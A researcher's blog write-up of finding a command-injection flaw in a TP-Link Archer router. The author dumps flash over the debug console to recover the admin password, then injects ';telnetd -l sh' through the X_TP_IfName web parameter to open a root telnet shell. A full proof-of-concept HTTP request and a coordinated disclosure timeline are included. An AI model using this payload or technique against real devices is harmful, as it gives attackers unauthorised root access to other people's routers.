
Yeah, I don't know the password. I don't even know any usernames! I tried all the usual suspects: admin:admin, root:root, and no such luck. I was hoping the username and password were somewhere sitting on the device. But with no ability to log in, this was kind of an issue. Although I couldn't log in, I did, however, now see the entire boot process from start to finish since I had console access. One thing that caught my eye was an onboard shell specifically for debugging available on the device called the CFE (Common Firmware Environment). While booting, I used the shortcut key 't' to access this and was presented with a list of available commands, one of which included the ability to dump all the bytes of the flash memory! This would be great. If I could dump the storage, I could mount the image in Linux and view the data (and hopefully the password). This wasn't as useful as one might initially think because:
Once all the bytes were dumped to a file, I stole a Python parser that another bloke had developed, which effectively stripped the ASCII representation on the right and left me with just sweet, sweet hex data. I was going to go through the effort of mounting it and browsing the files, but the laziness in me took over, and I just decided to grep for the word "admin" over the whole dataset. Lo' and behold, what returns is:
admin:1234>
Yeah, I didn't try that one, but holy shit, what a terrific password.
 I now had full operating system access via the console, and I was free to re-enable OpenVPN (luckily, the MIPS-compiled binary was still sitting there!). This might be the end of the story, but then there's the practical consideration. I can't just rip open the router every time I want to reconfigure OpenVPN. I needed an easier way to access this functionality, preferably without any wires. It was then I had the idea to try and get Remote Code Execution using my console access to help me debug.
I noted that similar vulnerabilities for other TP-Link devices had been found on the web portal in the past (see this post here: Pierrekim's Blog and Unicorn Security's Blog) and wanted to try my luck on this model. In the post above, you'll see that a function called 'util_execSystem()'—which essentially is a wrapper for the 'system()' function that can execute code—is used extensively in the binaries there. To check if this was the same for me, I pulled the httpd binary off the router and dropped it into Ghidra. Sure enough, after a quick search, I noticed it was there in this case too. I'm not too good at reverse engineering, so I will admit that despite trying to trace all the calls into this function, I didn't really get anywhere. My next approach was to start inserting the command stack character ";" into various parameters while using the web application. With my console access, I could see if any commands started going funky, indicating some sort of injection was occurring.
I planned to test the web application menu from top to bottom, and I didn't have to go far (literally the first item) before I saw some interesting output on the console. The very first section in the web app is the "Edit Connections" page where you can modify the WAN interfaces of the device. When you update a device, it sends a payload with a lot of parameters about the interface being updated, one of which is called "X-TP-IfName" and contains the name of the interface. I changed this value to:
"p;echo i>tmp/h"

I saw an error message saying something to the effect of "device not found" and then an output for the ifconfig command. It then clicked in my head—the web application must be restarting the interface via ifconfig when we update it, and we are passing user data straight into it! After some trial and error, I quickly discovered that I can only insert 14 characters, which is just not enough room for any kind of reverse shell. In the blog post above, the folks get access using Telnet. However, on this device, Telnet's default environment is a limited shell. We could start the service (it is disabled by default on the Archer), but when we access it, it would be in a jailed shell. So, I had to think outside the box. That's when I discovered the -l parameter. This parameter allows you to bind an arbitrary binary to the Telnet service. And what better one to use than sh :)
Therefore, the full injection became ";telnetd -l sh", which was EXACTLY enough characters. There isn't even room to bind to a new port, so if TP-Link hadn't disabled Telnet and its default port was still in use, we would have been screwed. But in this case, it all worked out. The end result was a fully remote admin shell that I could use to set up my OpenVPN server finally. I don't know if it was worth the weeks of effort, but it sure was cool to me.

I Proof of Concept'd this out using Python, and it is available on my GitHub.
The vulnerability can be demonstrated with the following request:
POST /cgi?2 HTTP/1.1

Host: 192.168.1.1

User-Agent: python-requests/2.20.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

TokenID: <token>

Referer: http://192.168.1.1/

Cookie: JSESSIONID=<Session>

Content-Length: 81


[WAN_IP_CONN#1,7,1,0,0,0#0,0,0,0,0,0]0,2

X_TP_IfName=;telnetd -l sh;

enable=1
15-Jan-2023 - Issue identified
27-Jan-2023 - Issue submitted to TP-Link Security
29-Jan-2023 - Issue confirmed received by TP-Link
03-Feb-2023 - Issue confirmed by TP-Link Security
06-Mar-2023 - Beta Firmware tested and issue confirmed fixed
14-Apr-2023 - Issue confirmed fixed in latest available firmware